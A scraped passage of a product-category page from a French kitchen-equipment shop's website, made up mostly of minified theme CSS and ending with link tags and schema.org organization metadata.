rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle}.login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight));font-family:var(--btn-accented-font-family,var(--btn-font-family));font-style:var(--btn-accented-font-style,var(--btn-font-style))}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-icon:not(.wd-with-username) .wd-tools-text{display:none}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-tools-element.wd-design-8 .wd-tools-inner{display:flex;align-items:center;border-radius:42px;height:42px;padding-left:3px;padding-right:3px;background-color:var(--wd-primary-color);color:#fff}.wd-tools-element.wd-design-8 .wd-tools-text{margin-left:10px;margin-right:10px}.wd-tools-element.wd-design-8 .wd-tools-icon{width:36px;height:36px;border-radius:50%;background-color:#fff;color:#333}.whb-top-bar{--wd-header-h:var(--wd-top-bar-h)}.whb-general-header{--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h))}.whb-header-bottom{--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h))}@media (min-width:769px) and (max-width:1199.98px){.wd-col-offcanvas-md-sm:not(.wd-side-hidden){display:none}}@media (max-width:768px){.wd-col-offcanvas-sm:not(.wd-side-hidden){display:none}}.wd-sidebar-opener.wd-on-shop>a:before{font-size:20px;content:"";font-family:"woodmart-font"}@media (max-width:768.98px){.offcanvas-sidebar-mobile:not(.wd-on-toolbar) .wd-sidebar-opener{display:block}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12){flex-basis:100%;max-width:100%;width:100%}}@media (min-width:769px) and (max-width:1024px){.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12){flex-basis:100%;max-width:100%;width:100%}.offcanvas-sidebar-tablet .wd-sidebar-opener.wd-on-shop{display:block}}.wd-products-per-page{display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-500)}.wd-products-per-page .per-page-title{display:inline-block;color:var(--color-gray-900);vertical-align:middle;font-weight:600}.wd-products-per-page .per-page-title:after{content:" :"}.wd-products-per-page .per-page-variation{display:inline-block;padding:0 7px;color:var(--color-gray-500);vertical-align:middle}.wd-products-per-page .per-page-variation.current-variation{color:var(--color-gray-900);font-weight:600}.wd-products-per-page .per-page-border{display:inline-block;vertical-align:middle}.wd-products-per-page .per-page-border:after{content:"/"}.wd-products-per-page .per-page-border:last-child{display:none}.wd-products-shop-view{display:inline-flex;align-items:center;flex-wrap:wrap;gap:10px .9em;line-height:1}.wd-products-shop-view a{--wd-link-color:var(--color-gray-300);--wd-link-color-hover:var(--color-gray-600)}.wd-products-shop-view a svg{display:none}.wd-products-shop-view a:before{font-size:180%;content:"";font-family:"woodmart-font"}.wd-products-shop-view a.per-row-3:before{content:""}.wd-products-shop-view a.per-row-4:before{content:""}@media (max-width:768.98px){.woocommerce-ordering.wd-ordering-mb-icon{position:relative;z-index:1;display:flex;align-items:center;justify-content:center;width:30px;height:30px}.woocommerce-ordering.wd-ordering-mb-icon select{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;height:inherit;border:none;background:none;color:transparent !important;font-weight:400;font-size:16px;-webkit-appearance:none;-moz-appearance:none}.woocommerce-ordering.wd-ordering-mb-icon select option{font-size:14px}.woocommerce-ordering.wd-ordering-mb-icon:after{position:relative;color:var(--color-gray-900);font-size:120%;z-index:2;content:"";font-family:"woodmart-font"}}.wd-sticky-loader{position:relative;display:none;text-align:center}.wd-sticky-loader .wd-loader{position:absolute;top:55px;margin-left:-15px}[class*="title-line-"]{--title-line-count:1;--title-line-height:18px}[class*="title-line-"] .product-grid-item .wd-entities-title{overflow:hidden;max-height:calc(var(--title-line-count) * var(--title-line-height));line-height:var(--title-line-height)}@media (max-width:576px){[class*="title-line-"] .product-grid-item.col-6{--title-line-height:15px}}.product-grid-item{text-align:center}.product-grid-item .product-wrapper{border-radius:var(--wd-brd-radius)}.product-grid-item :is(.product-image-link,.hover-img) img{width:100%}.product-grid-item .product-image-link{position:relative;display:block}.product-grid-item .wd-entities-title,.product-grid-item .wd-product-cats{margin-bottom:5px;font-size:inherit}.product-grid-item .wd-product-cats{font-size:95%;--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700)}.product-grid-item .wd-product-cats a{display:inline-block}.product-grid-item .wd-product-sku{margin-bottom:5px;color:var(--color-gray-400);word-break:break-all;font-size:95%}.product-grid-item .wd-product-sku .wd-label{color:var(--color-gray-800);font-weight:600}.product-grid-item .star-rating,.product-grid-item .wd-star-rating,.product-grid-item .wd-product-stock{margin-bottom:5px}.product-grid-item .wd-star-rating .star-rating{margin-bottom:0}.product-grid-item .shop_attributes{font-size:90%;--wd-attr-v-gap:10px;--wd-attr-brd-style:dashed}.product-element-top{position:relative;overflow:hidden;margin-bottom:10px;border-radius:var(--wd-brd-radius);-webkit-mask-image:-webkit-radial-gradient(white,black);backface-visibility:hidden;-webkit-backface-visibility:hidden}.product-element-top:after{position:absolute;top:50%;left:50%;visibility:hidden;margin-top:-16px;margin-left:-16px;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle}.wd-buttons{z-index:4;display:flex;flex-direction:column;border-radius:calc(var(--wd-brd-radius) / 1.2);background:var(--bgcolor-white);box-shadow:1px 1px 1px rgba(0,0,0,.1)}.wd-buttons .wd-action-btn>a{height:45px}.wd-buttons.wd-pos-r-t{position:absolute;top:10px;right:10px}.wd-buttons[class*="wd-pos-r"]{opacity:0;transform:translateX(20px) translateZ(0)}:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .product-wrapper{padding:15px}@media (max-width:1024px){.product-grid-item .wd-buttons{opacity:1;transform:none}.wd-buttons{border-radius:35px}.wd-buttons .wd-action-btn>a{width:35px;height:35px}.wd-buttons .wd-action-btn>a:before,.wd-buttons .wd-action-btn>a:after{font-size:14px}.wd-buttons .wd-quick-view-icon,.wd-buttons .wd-compare-btn{display:none}}@media (max-width:768.98px){:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .product-wrapper{padding:10px}}@media (max-width:576px){:is(.product-grid-item.col-6,.owl-items-xs-2 .product-grid-item) :is(.price,.star-rating,.wd-entities-title,.wd-product-cats,.wd-product-brands-links,.wd-product-sku,.wd-product-stock){font-size:90%}}.wd-hover-with-fade .product-wrapper{position:relative}.wd-hover-with-fade .content-product-imagin{position:absolute;top:-15px;right:-15px;bottom:0;left:-15px;visibility:hidden;border:inherit;border-radius:var(--wd-brd-radius);background-color:var(--wd-prod-bg,var(--bgcolor-white));box-shadow:0 0 10px rgba(0,0,0,.15);opacity:0;transform:scale(.98)}.wd-hover-with-fade .fade-in-block{position:absolute;right:0;left:0;visibility:hidden;opacity:0}.wd-hover-with-fade .product-element-bottom{position:relative;backface-visibility:hidden}:is(.wd-products-with-bg,.wd-products-with-shadow,.products-bordered-grid-ins) .wd-hover-with-fade .content-product-imagin{top:-1px;right:-1px;left:-1px}:is(.wd-products-with-bg,.wd-products-with-shadow,.products-bordered-grid-ins) .wd-hover-with-fade .fade-in-block{padding-bottom:0}.wd-hover-fw-button{text-align:left !important;--wd-more-desc-lines:4em}.wd-hover-fw-button .wrap-price{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:-5px}.wd-hover-fw-button .fade-in-block{top:100%;padding:10px 0 10px 0}.wd-hover-fw-button .hover-content{padding-inline-end:2px}.wd-hover-fw-button .hover-content-wrap{margin-top:5px;padding-top:10px;border-top:1px solid var(--brdcolor-gray-300)}.wd-hover-fw-button .wd-product-sku{margin-top:15px;margin-bottom:0 !important;line-height:1}.wd-hover-fw-button .wd-more-desc{margin-bottom:0}.wd-hover-fw-button .wd-more-desc .wd-more-desc-btn{transform:none}.wd-hover-fw-button .wd-add-btn{margin-top:10px;font-size:0;position:relative}.wd-hover-fw-button .wd-add-btn>a{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight));font-family:var(--btn-accented-font-family,var(--btn-font-family));font-style:var(--btn-accented-font-style,var(--btn-font-style))}.wd-hover-fw-button .add-to-cart-loop span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:13px}.wd-hover-fw-button .shop_attributes{color:var(--color-gray-400);font-size:95%}.wd-hover-fw-button .shop_attributes tbody{margin:0}.wd-hover-fw-button .shop_attributes td{text-align:left}.wd-hover-fw-button .shop_attributes tr{align-items:flex-start;justify-content:flex-start;padding-bottom:0;border-bottom:none}.wd-hover-fw-button .shop_attributes th{display:flex;align-items:center;margin-right:4px}.wd-hover-fw-button .shop_attributes th span{display:flex}.wd-hover-fw-button .shop_attributes th span:after{content:":"}@media (max-width:1024px){.wd-hover-with-fade .content-product-imagin{top:-10px;right:-10px;left:-10px}}@media (max-width:768.98px){.wd-hover-fw-button .wd-add-btn-replace .add-to-cart-loop{--btn-height:38px}.wd-hover-fw-button .wd-add-btn-replace .add-to-cart-loop span{font-size:0}.wd-hover-fw-button .wd-add-btn-replace .add-to-cart-loop:before{transform:translateY(0) translateZ(0)}}.wd-add-btn-replace .add-to-cart-loop{overflow:hidden;padding:0}.wd-add-btn-replace .add-to-cart-loop span{display:flex;align-items:center;justify-content:center;min-height:inherit}.wd-add-btn-replace .add-to-cart-loop:before{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;font-weight:400;font-size:20px;transform:translateY(100%);content:"";font-family:"woodmart-font"}.wd-add-btn-replace .add-to-cart-loop:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle}.wd-more-desc{position:relative;overflow:hidden;margin-bottom:12px;max-height:calc(var(--wd-text-line-height) * var(--wd-more-desc-lines,3em))}.wd-more-desc .wd-more-desc-inner{line-height:var(--wd-text-line-height);--wd-tags-mb:10px}.wd-more-desc .wd-more-desc-btn{position:absolute;right:0;bottom:0;left:0;z-index:2;height:calc(var(--wd-text-line-height) * 1em);background:linear-gradient(to bottom,transparent 0,var(--wd-prod-bg,var(--bgcolor-white)) 90%);color:var(--color-gray-900);text-align:center;text-decoration:none;line-height:var(--wd-text-line-height);transform:translateY(calc(var(--wd-text-line-height) * 1em))}.wd-more-desc .wd-more-desc-btn span:after{font-size:20px;content:"";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}@media (max-width:576px){.wd-more-desc{max-height:80px;font-size:12px}.wd-more-desc-inner{line-height:20px}}.products[class*="wd-stretch-cont"] .product-wrapper{height:100%}.products[class*="wd-stretch-cont"] .product-element-bottom{display:flex;flex-direction:column;flex:1 1 auto}.products[class*="wd-stretch-cont"] :is(.price,.wrap-price,.product-rating-price){margin-top:auto}@media (min-width:1025px){.products.wd-stretch-cont-lg{align-items:stretch !important}.products.wd-stretch-cont-lg :is(.product,.product-wrapper){display:flex;flex-direction:column}}.wd-products-with-bg,.wd-products-with-bg .product-grid-item{--wd-prod-bg:var(--bgcolor-gray-100)}.wd-products-with-bg:not(.products-bordered-grid) .product-wrapper{background-color:var(--wd-prod-bg)}p.stock{font-weight:600;line-height:1.2}p.stock.wd-style-default:is(.available-on-backorder,.in-stock){color:var(--color-gray-800)}p.stock.wd-style-default.in-stock:before{margin-inline-end:5px;color:var(--wd-primary-color);content:"";font-family:"woodmart-font"}.wd-product-grid-slider{display:flex;z-index:1}.wd-product-grid-slide{flex-grow:1}.wd-product-grid-slider-pagin{position:absolute;display:flex;align-items:center;justify-content:center;gap:4px;bottom:0;left:0;right:0;filter:invert(90%);opacity:0;visibility:hidden;z-index:1}.wd-product-grid-slider-dot{flex-grow:1;height:4px;background-color:#242424;opacity:.2}@media (max-width:1024px){.wd-product-grid-slider,.wd-product-grid-slider-pagin{display:none}}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius)}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box .info-box-icon{display:inline-block}.wd-info-box .info-svg-wrapper{display:inline-block}.wd-info-box .info-box-title{margin-bottom:10px}.wd-info-box .info-box-title{line-height:1.3}.wd-info-box .info-box-content{position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}.box-icon-align-right{flex-direction:row-reverse}.box-icon-align-right .box-icon-wrapper{margin-left:20px;max-width:50%}.box-with-icon .info-box-icon{overflow:hidden}.wpb-js-composer .info-box-wrapper.inline-element{max-width:100%}.wd-text-block:not(.inline-element){max-width:var(--content-width);--content-width:var(--wd-max-width)}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(4){animation-delay:.3s}.wd-social-icons{font-size:0}.wd-social-icons .wd-social-icon{display:inline-block;margin:4px;vertical-align:middle;text-align:center;font-size:0}.wd-social-icons .wd-icon{display:inline-block;vertical-align:middle;font-family:"woodmart-font"}.social-facebook{--social-color:#365493}.social-facebook .wd-icon:before{content:""}.social-twitter{--social-color:#3cf}.social-twitter .wd-icon:before{content:""}.social-pinterest{--social-color:#cb2027}.social-pinterest .wd-icon:before{content:""}.social-linkedin{--social-color:#0274b3}.social-linkedin .wd-icon:before{content:""}.social-tg{--social-color:#37aee2}.social-tg .wd-icon:before{content:""}.icons-design-colored .wd-social-icon{background-color:var(--social-color);color:#fff !important}:is(.icons-size-small,.icons-size-) .wd-social-icon{width:30px;height:30px}.wd-social-icons:is(.icons-size-small,.icons-size-) .wd-icon{font-size:14px;line-height:30px}.social-form-circle .wd-social-icon{border-radius:50%}.title-wrapper [class*="title"]{display:inline-block}.title-wrapper .title{margin-bottom:0}.wpb-js-composer .title-wrapper{--content-width:var(--wd-max-width)}.wpb-js-composer .title-wrapper [class*="title"]{max-width:var(--content-width)}@media (max-width:576px){.title-wrapper .title{font-size:20px}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.wd-toolbar{position:fixed;right:0;bottom:0;left:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5{margin-right:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;right:10px;bottom:3px;left:10px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}:root{--wd-top-bar-h:.001px;--wd-top-bar-sm-h:.001px;--wd-top-bar-sticky-h:.001px;--wd-header-general-h:80px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.001px;--wd-header-bottom-h:60px;--wd-header-bottom-sm-h:60px;--wd-header-bottom-sticky-h:60px;--wd-header-clone-h:.001px}.whb-header-bottom .wd-dropdown{margin-top:10px}.whb-header-bottom .wd-dropdown:after{height:20px}@media (min-width:1025px){.whb-general-header-inner{height:80px;max-height:80px}.whb-header-bottom-inner{height:60px;max-height:60px}}@media (max-width:1024px){.whb-general-header-inner{height:60px;max-height:60px}.whb-header-bottom-inner{height:60px;max-height:60px}}.whb-1yjd6g8pvqgh79uo6oce{--wd-form-brd-radius:35px}.whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element>a>.wd-tools-icon{color:rgba(51,51,51,1);background-color:rgba(255,255,255,1)}.whb-row .whb-ad86so27lcwwiziptdg2.wd-tools-element>a>.wd-tools-icon{color:rgba(51,51,51,1);background-color:rgba(255,255,255,1)}.whb-row .whb-j9nqf397yrj3s8c855md.wd-tools-element>a>.wd-tools-icon{color:rgba(51,51,51,1);background-color:rgba(255,255,255,1)}.whb-row .whb-eyi35wj5v52my2hec8de.wd-tools-element>a>.wd-tools-icon{color:rgba(255,255,255,1);background-color:rgba(255,215,0,1)}.whb-row .whb-2nv3hr31pqbmpz18ccjg.wd-tools-element .wd-tools-inner{color:rgba(51,51,51,1);background-color:rgba(255,255,255,1)}.whb-2nv3hr31pqbmpz18ccjg.wd-tools-element.wd-design-8 .wd-tools-icon{color:rgba(255,255,255,1);background-color:rgba(255,215,0,1)}.whb-kv1cizir1p1hjpwwydal.wd-search-form.wd-header-search-form-mobile .searchform{--wd-form-bg:rgba(255,255,255,1)}.whb-kv1cizir1p1hjpwwydal{--wd-form-brd-radius:35px}.whb-header-bottom{background-color:rgba(255,215,0,1)}:is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product) .wd-products-with-bg,:is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product) .wd-products-with-bg .product-grid-item{--wd-prod-bg:#fff;--wd-bordered-bg:#fff}.footer-container{background-color:#fff;background-image:none}:root{--wd-text-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#777;--wd-text-font-size:15px}:root{--wd-title-font:"Lexend Deca",Arial,Helvetica,sans-serif;--wd-title-font-weight:500;--wd-title-color:#242424}:root{--wd-entities-title-font:"Lexend Deca",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,65%)}:root{--wd-alternative-font:"Lexend Deca",Arial,Helvetica,sans-serif}:root{--wd-widget-title-font:"Lexend Deca",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:500;--wd-widget-title-transform:capitalize;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px}:root{--wd-header-el-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:capitalize;--wd-header-el-font-size:13px}html .wd-nav-mobile>li>a{text-transform:capitalize}:root{--wd-brd-radius:10px}:root{--wd-primary-color:#1e73be}:root{--wd-alternative-color:rgba(28,97,231,.2)}:root{--wd-link-color:#333;--wd-link-color-hover:#242424}.woodmart-archive-shop .main-page-wrapper{background-color:#f6f6f6;background-image:none}:root{--btn-default-bgcolor:#e1ebff}:root{--btn-default-bgcolor-hover:#dbe3f9}:root{--btn-default-color:gold}:root{--btn-default-color-hover:gold}:root{--btn-accented-bgcolor:gold}:root{--btn-accented-bgcolor-hover:gold}:root{--btn-transform:capitalize}:root{--notices-success-bg:#459647}:root{--notices-success-color:#fff}:root{--notices-warning-bg:#e0b252}:root{--notices-warning-color:#fff}:root{--wd-form-brd-radius:5px;--wd-form-brd-width:1px;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:5px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none}.container{max-width:1400px}:root{--wd-container-width:1400px}body,[class*=color-scheme-dark],.wd-search-form[class*=wd-header-search-form] form.searchform{--wd-form-bg:#fff}.wd-sticky-nav{position:fixed;top:0;bottom:0;left:0;z-index:393;display:flex;flex-direction:column;width:var(--wd-sticky-nav-w);border-right:1px solid rgba(119,119,119,.12);background-color:var(--bgcolor-white)}.wd-sticky-nav:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;visibility:visible}.wd-sticky-nav-title{display:flex;flex:0 0 auto;align-items:center;margin:8px;padding:0 12px;height:44px;border-radius:calc(var(--wd-brd-radius) * 100);background:var(--wd-primary-color);color:#fff}.wd-sticky-nav-title:before{flex:0 0 auto;text-align:center;font-size:18px;line-height:1;content:"";font-family:"woodmart-font"}.wd-sticky-nav-title span{margin-left:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:600}.wd-nav-sticky{flex:0 0 auto}.wd-nav-sticky>li{position:relative !important}.wd-nav-sticky>li>a{padding:4px 20px;min-width:1px;min-height:45px}.wd-nav-sticky>li>a .wd-nav-img{flex:0 0 auto;margin-right:0;max-width:none;max-height:none;width:20px !important;height:20px;object-fit:contain;object-position:50% 50%}.wd-nav-sticky>li>a .nav-link-text{display:inline-flex;align-items:center;height:36px}.wd-sticky-nav-title span,.wd-nav-sticky>li>a:after,.wd-nav-sticky>li>a .nav-link-text{max-width:0;width:0;opacity:0}@media (min-width:1025px){.wd-sticky-nav-enabled{margin-left:var(--wd-sticky-nav-w);--wd-sticky-nav-w:60px}.wd-sticky-nav-enabled :is(.woocommerce-store-notice,.header-banner,.wd-sticky-btn,.wd-sidebar-opener){left:var(--wd-sticky-nav-w)}}.vc_custom_1672242428253{margin-top:-20px !important;margin-bottom:20px !important}.vc_custom_1672327446233{margin-right:-10px !important;margin-bottom:60px !important;margin-left:-10px !important}.vc_custom_1648030749279{padding-top:0px !important}.vc_custom_1649766366094{margin-bottom:5px !important}.vc_custom_1653978669797{margin-bottom:5px !important}.vc_custom_1672327481342{padding-right:10px !important;padding-left:10px !important}.vc_custom_1672327455126{padding-top:0px !important;padding-right:10px !important;padding-left:10px !important}.vc_custom_1672327526413{margin-bottom:0px !important;padding-top:30px !important;padding-right:15px !important;padding-bottom:30px !important;padding-left:15px !important;background-color:#fff !important;border-radius:10px !important}.vc_custom_1669293421553{margin-bottom:20px !important;padding-top:20px !important;padding-right:0px !important;padding-bottom:20px !important;padding-left:0px !important}.vc_custom_1669130241411{padding-top:0px !important}.vc_custom_1669130244660{padding-top:0px !important}.vc_custom_1666353633027{margin-bottom:0px !important}.vc_custom_1649771534702{margin-right:20px !important;margin-bottom:0px !important}.vc_custom_1653977959986{margin-right:20px !important;margin-bottom:0px !important}.vc_custom_1672328073240{margin-right:20px !important;margin-bottom:0px !important}.vc_custom_1674221285006{margin-bottom:0px !important}.wd-rs-623af418065b0>.vc_column-inner>.wpb_wrapper{align-items:center;justify-content:space-between}.wd-rs-62556fd8b3a17{width:auto !important;max-width:auto !important}.wd-rs-6295b629d0df4{width:auto !important;max-width:auto !important}.wd-rs-637ce7ffc0800>.vc_column-inner>.wpb_wrapper{align-items:center;justify-content:flex-start}.wd-rs-637ce802bd63f>.vc_column-inner>.wpb_wrapper{align-items:center;justify-content:flex-end}.wd-rs-635289c806692 .title{font-size:26px}.wd-rs-625583ff5f76a{width:auto !important;max-width:auto !important}.wd-rs-6295b3632e35b{width:auto !important;max-width:auto !important}.wd-rs-63adb384efb40{width:auto !important;max-width:auto !important}.wd-rs-63ca96e101300{width:auto !important;max-width:auto !important}@media (max-width:1199px){.wd-rs-637ce802bd63f>.vc_column-inner>.wpb_wrapper{justify-content:space-between}.wd-rs-635289c806692 .title{font-size:24px}}@media (max-width:767px){.wd-rs-635289c806692 .title{font-size:22px}}@media (max-width:1199px){.website-wrapper .wd-rs-63ac64f70e026{margin-bottom:5px !important}.website-wrapper .wd-rs-63adb1100ea76{margin-bottom:40px !important}.website-wrapper .wd-rs-63adb161724b6{padding-right:5px !important;padding-left:5px !important}.website-wrapper .wd-rs-637f656807e9b{padding-top:10px !important;padding-bottom:10px !important}.website-wrapper .wd-rs-637ce7ffc0800>.vc_column-inner{margin-bottom:10px !important}}@media (max-width:767px){.website-wrapper .wd-rs-63ac64f70e026{margin-bottom:0px !important}.website-wrapper .wd-rs-63adb1100ea76{margin-bottom:20px !important}}.vc_custom_1696389478557{margin-bottom:40px !important;padding-top:40px !important}.vc_custom_1668779245150{padding-top:0px !important}.vc_custom_1668779264766{padding-top:0px !important}.vc_custom_1696389063774{margin-bottom:0px !important}.vc_custom_1696389241655{margin-bottom:0px !important}.vc_custom_1668779382032{padding-top:0px !important}.vc_custom_1668779376777{padding-top:0px !important}.vc_custom_1668779356225{padding-top:0px !important}.vc_custom_1668779344705{margin-bottom:10px !important;padding-top:0px !important}.vc_custom_1696389555351{margin-bottom:20px !important}.vc_custom_1749127916832{margin-bottom:20px !important}.vc_custom_1696389791610{margin-bottom:10px !important}.vc_custom_1749130240751{margin-bottom:30px !important}.vc_custom_1696389943354{margin-bottom:-10px !important}.vc_custom_1666194692241{margin-bottom:-10px !important}.vc_custom_1696390331496{margin-bottom:20px !important}.vc_custom_1671454308661{margin-right:15px !important;margin-bottom:20px !important}.vc_custom_1671454319423{margin-bottom:20px !important}.wd-rs-651cd98a686e9{--wd-brd-radius:0px}.wd-rs-63a05e4fd194d{--wd-brd-radius:0px}.wd-rs-63a05e65e7b31{--wd-brd-radius:0px}#wd-651cd7ae464c5 .info-box-title{line-height:28px;font-size:18px}#wd-651cd86ce4ee4 .info-box-title{line-height:28px;font-size:18px}#wd-651cdcb29229f .woodmart-title-container{line-height:28px;font-size:18px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px}@keyframes bounceIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}100%{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn;animation-duration:.75s}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.rgequip.com/xmlrpc.php" /> <template data-nitro-marker-id="5bcc25df0d8b3621521af7942b9a214c-1"></template> <template data-nitro-marker-id="775f77efe6983617b9caf1b5d1870d20-1"></template>  <script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://www.rgequip.com","name":"Royal Grill Equipements","sameAs":["https://www.facebook.com/royalgrillequipements","https://www.linkedin.com/in/royal-grill-equipements-94665718b/"]}</script> <link rel="canonical" href="https://www.rgequip.com/?product_cat=blender-mixer" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.rgequip.com/#organization","name":"ROYAL GRILL EQUIPEMENTS","sameAs":["https://www.facebook.com/royalgrillequipements/"]},{"@type":"WebSite","@id":"https://www.rgequip.com/#website","url":"https://www.rgequip.com","name":"ROYAL GRILL EQUIPEMENTS","alternateName":"RGE","publisher":{"@id":"https://www.rgequip.com/#organization"},"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://www.rgequip.com/?product_cat=blender-mixer#webpage","url":"https://www.rgequip.com/?product_cat=blender-mixer","name":"Blender / Mixer Archives - Royal Grill Equipements","isPartOf":{"@id":"https://www.rgequip.com/#website"},"inLanguage":"fr-FR"}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" 